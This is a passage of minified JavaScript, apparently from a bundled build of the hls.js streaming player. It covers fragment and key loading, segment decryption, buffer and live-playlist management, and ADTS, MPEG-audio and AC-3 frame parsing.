load"),t.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}i&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||l.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()}onMediaEnded(){this.startPosition=this.lastCurrentTime=0}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset,this.initPTS=[]}onHandlerDestroying(){this.hls.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),super.onHandlerDestroying(),this.hls=null}onHandlerDestroyed(){this.state=s2,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,i){this._loadFragForPlayback(e,t,i)}_loadFragForPlayback(e,t,i){let s=t=>{if(this.fragContextChanged(e)){this.warn(`Fragment ${e.sn}${t.part?" p: "+t.part.index:""} of level ${e.level} was dropped during download.`),this.fragmentTracker.removeFragment(e);return}e.stats.chunkCount++,this._handleFragmentLoadProgress(t)};this._doFragLoad(e,t,i,s).then(t=>{if(!t)return;let i=this.state;if(this.fragContextChanged(e)){i!==s5&&(this.fragCurrent||i!==s9)||(this.fragmentTracker.removeFragment(e),this.state=s3);return}"payload"in t&&(this.log(`Loaded fragment ${e.sn} of level ${e.level}`),this.hls.trigger(tr.FRAG_LOADED,t)),this._handleFragmentLoadComplete(t)}).catch(t=>{this.state!==s2&&this.state!==rt&&(this.warn(`Frag error: ${(null==t?void 0:t.message)||t}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;let{fragmentTracker:i}=this;if(i.getState(e)===sP){let t=e.type,s=this.getFwdBufferInfo(this.mediaBuffer,t),r=Math.max(e.duration,s?s.len:this.config.maxBufferLength),a=this.backtrackFragment;(1==(a?e.sn-a.sn:0)||this.reduceMaxBufferLength(r,e.duration))&&i.removeFragment(e)}else(null==(t=this.mediaBuffer)?void 0:t.buffered.length)===0?i.removeAllFragments():i.hasParts(e.type)&&(i.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),i.getState(e)===sO&&i.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){let t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}flushMainBuffer(e,t,i=null){e-t&&this.hls.trigger(tr.BUFFER_FLUSHING,{startOffset:e,endOffset:t,type:i})}_loadInitSegment(e,t){this._doFragLoad(e,t).then(t=>{if(!t||this.fragContextChanged(e)||!this.levels)throw Error("init load aborted");return t}).then(t=>{let{hls:i}=this,{payload:s}=t,r=e.decryptdata;if(s&&s.byteLength>0&&null!=r&&r.key&&r.iv&&"AES-128"===r.method){let a=self.performance.now();return this.decrypter.decrypt(new Uint8Array(s),r.key.buffer,r.iv.buffer).catch(t=>{throw i.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:e}),t}).then(s=>{let r=self.performance.now();return i.trigger(tr.FRAG_DECRYPTED,{frag:e,payload:s,stats:{tstart:a,tdecrypt:r}}),t.payload=s,this.completeInitSegmentLoad(t)})}return this.completeInitSegmentLoad(t)}).catch(t=>{this.state!==s2&&this.state!==rt&&(this.warn(t),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){let{levels:t}=this;if(!t)throw Error("init load aborted, missing levels");let i=e.frag.stats;this.state=s3,e.frag.data=new Uint8Array(e.payload),i.parsing.start=i.buffering.start=self.performance.now(),i.parsing.end=i.buffering.end=self.performance.now(),this.tick()}fragContextChanged(e){let{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){var i,s,r,a,l;let n=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.playlistType===iq?"level":"track"} ${e.level} (frag:[${(null!=(i=e.startPTS)?i:NaN).toFixed(3)}-${(null!=(s=e.endPTS)?s:NaN).toFixed(3)}] > buffer:${n?s1(sB.getBuffered(n)):"(detached)"})`),"initSegment"!==e.sn){if(e.type!==iK){let t=e.elementaryStreams;if(!Object.keys(t).some(e=>!!t[e])){this.state=s3;return}}let t=null==(l=this.levels)?void 0:l[e.level];null!=t&&t.fragmentError&&(this.log(`Resetting level fragment error count of ${t.fragmentError} on frag buffered`),t.fragmentError=0)}this.state=s3,n&&(!this.loadedmetadata&&e.type==iq&&n.buffered.length&&(null==(r=this.fragCurrent)?void 0:r.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())}seekToStartPos(){}_handleFragmentLoadComplete(e){let{transmuxer:t}=this;if(!t)return;let{frag:i,part:s,partsLoaded:r}=e,a=!r||0===r.length||r.some(e=>!e),l=new s$(i.level,i.sn,i.stats.chunkCount+1,0,s?s.index:-1,!a);t.flush(l)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,i=null,s){var r;let a,l=null==t?void 0:t.details;if(!this.levels||!l)throw Error(`frag load aborted, missing level${l?"":" detail"}s`);let n=null;if(e.encrypted&&!(null!=(r=e.decryptdata)&&r.key)?(this.log(`Loading key for ${e.sn} of [${l.startSN}-${l.endSN}], ${"[stream-controller]"===this.logPrefix?"level":"track"} ${e.level}`),this.state=s4,this.fragCurrent=e,n=this.keyLoader.load(e).then(e=>{if(!this.fragContextChanged(e.frag))return this.hls.trigger(tr.KEY_LOADED,e),this.state===s4&&(this.state=s3),e}),this.hls.trigger(tr.KEY_LOADING,{frag:e}),null===this.fragCurrent&&(n=Promise.reject(Error("frag load aborted, context changed in KEY_LOADING")))):!e.encrypted&&l.encryptedFragments.length&&this.keyLoader.loadClear(e,l.encryptedFragments),i=Math.max(e.start,i||0),this.config.lowLatencyMode&&"initSegment"!==e.sn){let r=l.partList;if(r&&s){i>e.end&&l.fragmentHint&&(e=l.fragmentHint);let a=this.getNextPart(r,e,i);if(a>-1){let o,d=r[a];return(this.log(`Loading part sn: ${e.sn} p: ${d.index} cc: ${e.cc} of playlist [${l.startSN}-${l.endSN}] parts [0-${a}-${r.length-1}] ${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),this.nextLoadPosition=d.start+d.duration,this.state=s5,o=n?n.then(i=>!i||this.fragContextChanged(i.frag)?null:this.doFragPartsLoad(e,d,t,s)).catch(e=>this.handleFragLoadError(e)):this.doFragPartsLoad(e,d,t,s).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tr.FRAG_LOADING,{frag:e,part:d,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING parts")):o}if(!e.url||this.loadedEndOfParts(r,i))return Promise.resolve(null)}}this.log(`Loading fragment ${e.sn} cc: ${e.cc} ${l?"of ["+l.startSN+"-"+l.endSN+"] ":""}${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),tt(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=s5;let o=this.config.progressive;return(a=o&&n?n.then(t=>!t||this.fragContextChanged(null==t?void 0:t.frag)?null:this.fragmentLoader.load(e,s)).catch(e=>this.handleFragLoadError(e)):Promise.all([this.fragmentLoader.load(e,o?s:void 0),n]).then(([e])=>(!o&&e&&s&&s(e),e)).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tr.FRAG_LOADING,{frag:e,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING")):a}doFragPartsLoad(e,t,i,s){return new Promise((r,a)=>{var l;let n=[],o=null==(l=i.details)?void 0:l.partList,d=t=>{this.fragmentLoader.loadPart(e,t,s).then(s=>{n[t.index]=s;let a=s.part;this.hls.trigger(tr.FRAG_LOADED,s);let l=sc(i,e.sn,t.index+1)||sh(o,e.sn,t.index+1);if(!l)return r({frag:e,part:a,partsLoaded:n});d(l)}).catch(a)};d(t)})}handleFragLoadError(e){if("data"in e){let t=e.data;e.data&&t.details===tl.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):this.hls.trigger(tr.ERROR,t)}else this.hls.trigger(tr.ERROR,{type:ta.OTHER_ERROR,details:tl.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){let t=this.getCurrentContext(e);if(!t||this.state!==s9){this.fragCurrent||this.state===s2||this.state===rt||(this.state=s3);return}let{frag:i,part:s,level:r}=t,a=self.performance.now();i.stats.parsing.end=a,s&&(s.stats.parsing.end=a),this.updateLevelTiming(i,s,r,e.partial)}getCurrentContext(e){let{levels:t,fragCurrent:i}=this,{level:s,sn:r,part:a}=e;if(!(null!=t&&t[s]))return this.warn(`Levels object was unset while buffering fragment ${r} of level ${s}. The current chunk will not be buffered.`),null;let l=t[s],n=a>-1?sc(l,r,a):null,o=n?n.fragment:function(e,t,i){if(!(null!=e&&e.details))return null;let s=e.details,r=s.fragments[t-s.startSN];return r||(r=s.fragmentHint)&&r.sn===t?r:t<s.startSN&&i&&i.sn===t?i:null}(l,r,i);return o?(i&&i!==o&&(o.stats=i.stats),{frag:o,part:n,level:l}):null}bufferFragmentData(e,t,i,s,r){var a;if(!e||this.state!==s9)return;let{data1:l,data2:n}=e,o=l;if(l&&n&&(o=io(l,n)),!(null!=(a=o)&&a.length))return;let d={type:e.type,frag:t,part:i,chunkMeta:s,parent:t.type,data:o};if(this.hls.trigger(tr.BUFFER_APPENDING,d),e.dropped&&e.independent&&!i){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){let t=this.media;if(!t)return;if(!sB.isBuffered(t,t.currentTime))return void this.flushMainBuffer(0,e.start);let i=t.currentTime,s=sB.bufferInfo(t,i,0),r=e.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*r),l=Math.max(Math.min(e.start-a,s.end-a),i+a);e.start-l>a&&this.flushMainBuffer(l,e.start)}getFwdBufferInfo(e,t){let i=this.getLoadPosition();return tt(i)?this.getFwdBufferInfoAtPos(e,i,t):null}getFwdBufferInfoAtPos(e,t,i){let{config:{maxBufferHole:s}}=this,r=sB.bufferInfo(e,t,s);if(0===r.len&&void 0!==r.nextStart){let a=this.fragmentTracker.getBufferedFrag(t,i);if(a&&r.nextStart<a.end)return sB.bufferInfo(e,t,Math.max(r.nextStart,s))}return r}getMaxBufferLength(e){let{config:t}=this;return Math.min(e?Math.max(8*t.maxBufferSize/e,t.maxBufferLength):t.maxBufferLength,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){let i=this.config,s=Math.max(Math.min(e-t,i.maxBufferLength),t),r=Math.max(e-3*t,i.maxMaxBufferLength/2,s);return r>=s&&(i.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0)}getAppendedFrag(e,t=iq){let i=this.fragmentTracker.getAppendedFrag(e,iq);return i&&"fragment"in i?i.fragment:i}getNextFragment(e,t){let i,s=t.fragments,r=s.length;if(!r)return null;let{config:a}=this,l=s[0].start;if(t.live){let n=a.initialLiveManifestSize;if(r<n)return this.warn(`Not enough fragments to start playback (have: ${r}, need: ${n})`),null;(t.PTSKnown||this.startFragRequested||-1!==this.startPosition)&&!(e<l)||(i=this.getInitialLiveFragment(t,s),this.startPosition=this.nextLoadPosition=i?this.hls.liveSyncPosition||i.start:e)}else e<=l&&(i=s[0]);if(!i){let s=a.lowLatencyMode?t.partEnd:t.fragmentEnd;i=this.getFragmentAtPosition(e,s,t)}return this.mapToInitFragWhenRequired(i)}isLoopLoading(e,t){let i=this.fragmentTracker.getState(e);return("OK"===i||i===sO&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,i,s,r){let a=e.gap,l=this.getNextFragment(this.nextLoadPosition,t);if(null===l)return l;if(e=l,a&&e&&!e.gap&&i.nextStart){let t=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,i.nextStart,s);if(null!==t&&i.len+t.len>=r)return this.log(`buffer full after gaps in "${s}" playlist starting at sn: ${e.sn}`),null}return e}mapToInitFragWhenRequired(e){return null==e||!e.initSegment||null!=e&&e.initSegment.data||this.bitrateTest?e:e.initSegment}getNextPart(e,t,i){let s=-1,r=!1,a=!0;for(let l=0,n=e.length;l<n;l++){let n=e[l];if(a=a&&!n.independent,s>-1&&i<n.start)break;let o=n.loaded;o?s=-1:(r||n.independent||a)&&n.fragment===t&&(s=l),r=o}return s}loadedEndOfParts(e,t){let i=e[e.length-1];return i&&t>i.start&&i.loaded}getInitialLiveFragment(e,t){let i=this.fragPrevious,s=null;if(i){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${i.programDateTime}`),s=function(e,t,i){if(null===t||!Array.isArray(e)||!e.length||!tt(t)||t<(e[0].programDateTime||0)||t>=(e[e.length-1].endProgramDateTime||0))return null;i=i||0;for(let s=0;s<e.length;++s){let r=e[s];if(function(e,t,i){let s=1e3*Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-s>e}(t,i,r))return r}return null}(t,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!s){let a=i.sn+1;if(a>=e.startSN&&a<=e.endSN){let r=t[a-e.startSN];i.cc===r.cc&&(s=r,this.log(`Live playlist, switching playlist, load frag with next SN: ${s.sn}`))}if(!s){var r;r=i.cc,(s=sv(t,e=>e.cc<r?1:e.cc>r?-1:0))&&this.log(`Live playlist, switching playlist, load frag with same CC: ${s.sn}`)}}}else{let t=this.hls.liveSyncPosition;null!==t&&(s=this.getFragmentAtPosition(t,this.bitrateTest?e.fragmentEnd:e.edge,e))}return s}getFragmentAtPosition(e,t,i){let s,{config:r}=this,{fragPrevious:a}=this,{fragments:l,endSN:n}=i,{fragmentHint:o}=i,{maxFragLookUpTolerance:d}=r,u=i.partList,c=!!(r.lowLatencyMode&&null!=u&&u.length&&o);if(c&&o&&!this.bitrateTest&&(l=l.concat(o),n=o.sn),s=e<t?sS(a,l,e,e>t-d?0:d):l[l.length-1]){let e=s.sn-i.startSN,t=this.fragmentTracker.getState(s);if(("OK"===t||t===sO&&s.gap)&&(a=s),a&&s.sn===a.sn&&(!c||u[0].fragment.sn>s.sn)&&a&&s.level===a.level){let t=l[e+1];s=s.sn<n&&"OK"!==this.fragmentTracker.getState(t)?t:null}}return s}synchronizeToLiveEdge(e){let{config:t,media:i}=this;if(!i)return;let s=this.hls.liveSyncPosition,r=i.currentTime,a=e.fragments[0].start,l=e.edge,n=r>=a-t.maxFragLookUpTolerance&&r<=l;if(null!==s&&i.duration>s&&(r<s||!n)){let a=void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;(!n&&i.readyState<4||r<l-a)&&(this.loadedmetadata||(this.nextLoadPosition=s),i.readyState&&(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${l}, reset currentTime to : ${s.toFixed(3)}`),i.currentTime=s))}}alignPlaylists(e,t,i){let s=e.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;let r=e.fragments[0].start,a=!t,l=e.alignedSliding&&tt(r);if(a||!l&&!r){let{fragPrevious:r}=this;i&&(function(e,t,i){if(i&&(t.endCC>t.startCC||e&&e.cc<t.startCC)){let e=function(e,t){let i=e.fragments,s=t.fragments;if(!s.length||!i.length)return void tu.log("No fragments to align");let r=sz(i,s[0].cc);return r&&(!r||r.startPTS)?r:void tu.log("No frag in previous level to align on")}(i,t);e&&tt(e.start)&&(tu.log(`Adjusting PTS using last level due to CC increase within current level ${t.url}`),sH(e.start,t))}}(r,e,i),!e.alignedSliding&&i&&sq(e,i),e.alignedSliding||!i||e.skippedSegments||sd(i,e));let a=e.fragments[0].start;return this.log(`Live playlist sliding: ${a.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} prev-sn: ${r?r.sn:"na"} fragments: ${s}`),a}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,3*e.partTarget)}setStartPosition(e,t){let i=this.startPosition;if(i<t&&(i=-1),-1===i||-1===this.lastCurrentTime){let s=null!==this.startTimeOffset,r=s?this.startTimeOffset:e.startTimeOffset;null!==r&&tt(r)?(i=t+r,r<0&&(i+=e.totalduration),i=Math.min(Math.max(t,i),t+e.totalduration),this.log(`Start time offset ${r} found in ${s?"multivariant":"media"} playlist, adjust startPosition to ${i}`),this.startPosition=i):e.live?i=this.hls.liveSyncPosition||t:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i}getLoadPosition(){let{media:e}=this,t=0;return this.loadedmetadata&&e?t=e.currentTime:this.nextLoadPosition&&(t=this.nextLoadPosition),t}handleFragLoadAborted(e,t){this.transmuxer&&"initSegment"!==e.sn&&e.stats.aborted&&(this.warn(`Fragment ${e.sn}${t?" part "+t.index:""} of level ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){this.fragCurrent&&(this.fragContextChanged(e)||this.state===s8)||(this.state=s3)}onFragmentOrKeyLoadError(e,t){if(t.chunkMeta&&!t.frag){let e=this.getCurrentContext(t.chunkMeta);e&&(t.frag=e.frag)}let i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var s;this.warn(`Frag load error must match current frag to retry ${i.url} > ${null==(s=this.fragCurrent)?void 0:s.url}`);return}let r=t.details===tl.FRAG_GAP;r&&this.fragmentTracker.fragBuffered(i,!0);let a=t.errorAction,{action:l,retryCount:n=0,retryConfig:o}=a||{};if(a&&5===l&&o){this.resetStartWhenNotLoaded(this.levelLastLoaded);let s=sg(o,n);this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${n+1}/${o.maxNumRetry} in ${s}ms`),a.resolved=!0,this.retryDate=self.performance.now()+s,this.state=s8}else if(o&&a){if(this.resetFragmentErrors(e),!(n<o.maxNumRetry))return void tu.warn(`${t.details} reached or exceeded max retry (${n})`);r||3===l||(a.resolved=!0)}else(null==a?void 0:a.action)===2?this.state=rs:this.state=rt;this.tickImmediate()}reduceLengthAndFlushBuffer(e){if(this.state===s9||this.state===s7){let t=e.frag,i=e.parent,s=this.getFwdBufferInfo(this.mediaBuffer,i),r=s&&s.len>.5;r&&this.reduceMaxBufferLength(s.len,(null==t?void 0:t.duration)||10);let a=!r;return a&&this.warn(`Buffer full error while media.currentTime is not buffered, flush ${i} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===iW&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==s2&&(this.state=s3)}afterBufferFlushed(e,t,i){if(!e)return;let s=sB.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,s,i),this.state===re&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=s3}resetStartWhenNotLoaded(e){if(!this.loadedmetadata){this.startFragRequested=!1;let t=e?e.details:null;null!=t&&t.live?(this.startPosition=-1,this.setStartPosition(t,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.warn(`The loading context changed while buffering fragment ${e.sn} of level ${e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,i,s){var r;let a=i.details;if(!a)return void this.warn("level.details undefined");if(!Object.keys(e.elementaryStreams).reduce((t,r)=>{let l=e.elementaryStreams[r];if(l){let n=l.endPTS-l.startPTS;if(n<=0)return this.warn(`Could not parse fragment ${e.sn} ${r} duration reliably (${n})`),t||!1;let o=s?0:so(a,e,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return this.hls.trigger(tr.LEVEL_PTS_UPDATED,{details:a,level:i,drift:o,type:r,frag:e,start:l.startPTS,end:l.endPTS}),!0}return t},!1)&&(null==(r=this.transmuxer)?void 0:r.error)===null){let t=Error(`Found no media in fragment ${e.sn} of level ${e.level} resetting transmuxer to fallback to playlist timing`);if(0===i.fragmentError&&(i.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)),this.warn(t.message),this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,fatal:!1,error:t,frag:e,reason:`Found no media in msn ${e.sn} of level "${i.url}"`}),!this.hls)return;this.resetTransmuxer()}this.state=s7,this.hls.trigger(tr.FRAG_PARSED,{frag:e,part:t})}resetTransmuxer(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)}recoverWorkerError(e){"demuxerWorker"===e.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())}set state(e){let t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}class ra{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){let e,{chunks:t,dataLength:i}=this;return t.length?(e=1===t.length?t[0]:function(e,t){let i=new Uint8Array(t),s=0;for(let t=0;t<e.length;t++){let r=e[t];i.set(r,s),s+=r.length}return i}(t,i),this.reset(),e):new Uint8Array(0)}reset(){this.chunks.length=0,this.dataLength=0}}function rl(e="",t=9e4){return{type:e,id:-1,pid:-1,inputTimeScale:t,sequenceNumber:-1,samples:[],dropped:0}}class rn{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,i,s){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,i){}demux(e,t){let i;this.cachedData&&(e=io(this.cachedData,e),this.cachedData=null);let s=tz(e,0),r=s?s.length:0,a=this._audioTrack,l=this._id3Track,n=s?tq(s):void 0,o=e.length;for((null===this.basePTS||0===this.frameIndex&&tt(n))&&(this.basePTS=ro(n,t,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),s&&s.length>0&&l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i3,duration:1/0});r<o;){if(this.canParse(e,r)){let t=this.appendFrame(a,e,r);t?(this.frameIndex++,this.lastPTS=t.sample.pts,r+=t.length,i=r):r=o}else tH(e,r)?(s=tz(e,r),l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i3,duration:1/0}),r+=s.length,i=r):r++;if(r===o&&i!==o){let t=tB(e,i);this.cachedData?this.cachedData=io(this.cachedData,t):this.cachedData=t}}return{audioTrack:a,videoTrack:rl(),id3Track:l,textTrack:rl()}}demuxSampleAes(e,t,i){return Promise.reject(Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){let t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:rl(),id3Track:this._id3Track,textTrack:rl()}}destroy(){}}let ro=(e,t,i)=>tt(e)?90*e:9e4*t+(i?9e4*i.baseTime/i.timescale:0);function rd(e,t){return 255===e[t]&&(246&e[t+1])==240}function ru(e,t){return 1&e[t+1]?7:9}function rc(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function rh(e,t){return t+1<e.length&&rd(e,t)}function rm(e,t,i,s,r){if(!e.samplerate){let a=function(e,t,i,s){let r,a,l,n,o=navigator.userAgent.toLowerCase(),d=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];r=((192&t[i+2])>>>6)+1;let u=(60&t[i+2])>>>2;if(u>d.length-1){let t=Error(`invalid ADTS sampling index:${u}`);e.emit(tr.ERROR,tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,fatal:!0,error:t,reason:t.message});return}return l=(1&t[i+2])<<2|(192&t[i+3])>>>6,tu.log(`manifest codec:${s}, ADTS type:${r}, samplingIndex:${u}`),/firefox/i.test(o)?u>=6?(r=5,n=[,,,,],a=u-3):(r=2,n=[,,],a=u):-1!==o.indexOf("android")?(r=2,n=[,,],a=u):(r=5,n=[,,,,],s&&(-1!==s.indexOf("mp4a.40.29")||-1!==s.indexOf("mp4a.40.5"))||!s&&u>=6?a=u-3:((s&&-1!==s.indexOf("mp4a.40.2")&&(u>=6&&1===l||/vivaldi/i.test(o))||!s&&1===l)&&(r=2,n=[,,]),a=u)),n[0]=r<<3,n[0]|=(14&u)>>1,n[1]|=(1&u)<<7,n[1]|=l<<3,5===r&&(n[1]|=(14&a)>>1,n[2]=(1&a)<<7,n[2]|=8,n[3]=0),{config:n,samplerate:d[u],channelCount:l,codec:"mp4a.40."+r,manifestCodec:s}}(t,i,s,r);a&&(e.config=a.config,e.samplerate=a.samplerate,e.channelCount=a.channelCount,e.codec=a.codec,e.manifestCodec=a.manifestCodec,tu.log(`parsed codec:${e.codec}, rate:${a.samplerate}, channels:${a.channelCount}`))}}function rf(e,t,i,s,r){let a,l=s+r*(9216e4/e.samplerate),n=function(e,t){let i=ru(e,t);if(t+i<=e.length){let s=rc(e,t)-i;if(s>0)return{headerLength:i,frameLength:s}}}(t,i);if(n){let{frameLength:s,headerLength:r}=n,o=r+s,d=Math.max(0,i+o-t.length);d?(a=new Uint8Array(o-r)).set(t.subarray(i+r,t.length),0):a=t.subarray(i+r,i+o);let u={unit:a,pts:l};return d||e.samples.push(u),{sample:u,length:o,missing:d}}let o=t.length-i;return(a=new Uint8Array(o)).set(t.subarray(i,t.length),0),{sample:{unit:a,pts:l},length:o,missing:-1}}let rp=null,rg=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],r_=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],ry=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],rv=[0,1,1,4];function rS(e,t,i,s,r){if(i+24>t.length)return;let a=rT(t,i);if(a&&i+a.frameLength<=t.length){let l=s+r*(9e4*a.samplesPerFrame/a.sampleRate),n={unit:t.subarray(i,i+a.frameLength),pts:l,dts:l};return e.config=[],e.channelCount=a.channelCount,e.samplerate=a.sampleRate,e.samples.push(n),{sample:n,length:a.frameLength,missing:0}}}function rT(e,t){let i=e[t+1]>>3&3,s=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==i&&0!==r&&15!==r&&3!==a){let l=e[t+2]>>1&1,n=e[t+3]>>6,o=1e3*rg[14*(3===i?3-s:3===s?3:4)+r-1],d=r_[3*(3===i?0:2===i?1:2)+a],u=ry[i][s],c=rv[s],h=Math.floor(u*o/d+l)*c;if(null===rp){let e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);rp=e?parseInt(e[1]):0}return rp&&rp<=87&&2===s&&o>=224e3&&0===n&&(e[t+3]=128|e[t+3]),{sampleRate:d,channelCount:3===n?1:2,frameLength:h,samplesPerFrame:8*u*c}}}function rx(e,t){return 255===e[t]&&(224&e[t+1])==224&&(6&e[t+1])!=0}function rb(e,t){return t+1<e.length&&rx(e,t)}function rE(e,t){if(t+1<e.length&&rx(e,t)){let i=rT(e,t),s=4;null!=i&&i.frameLength&&(s=i.frameLength);let r=t+s;return r===e.length||rb(e,r)}return!1}let rk=/\/emsg[-/]ID3/i,rC=(e,t)=>{let i=0,s=5;t+=5;let r=new Uint32Array(1),a=new Uint32Array(1),l=new Uint8Array(1);for(;s>0;){l[0]=e[t];let n=Math.min(s,8),o=8-n;a[0]=0xff000000>>>24+o<<o,r[0]=(l[0]&a[0])>>o,i=i?i<<n|r[0]:r[0],t+=1,s-=n}return i};function rw(e,t,i,s,r){if(i+8>t.length||11!==t[i]||119!==t[i+1])return -1;let a=t[i+4]>>6;if(a>=3)return -1;let l=[48e3,44100,32e3][a],n=63&t[i+4],o=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*n+a];if(i+o>t.length)return -1;let d=t[i+6]>>5,u=0;2===d?u+=2:(1&d&&1!==d&&(u+=2),4&d&&(u+=2));let c=(t[i+6]<<8|t[i+7])>>12-u&1,h=[2,1,2,3,3,4,4,5][d]+c,m=t[i+5]>>3,f=7&t[i+5],p=new 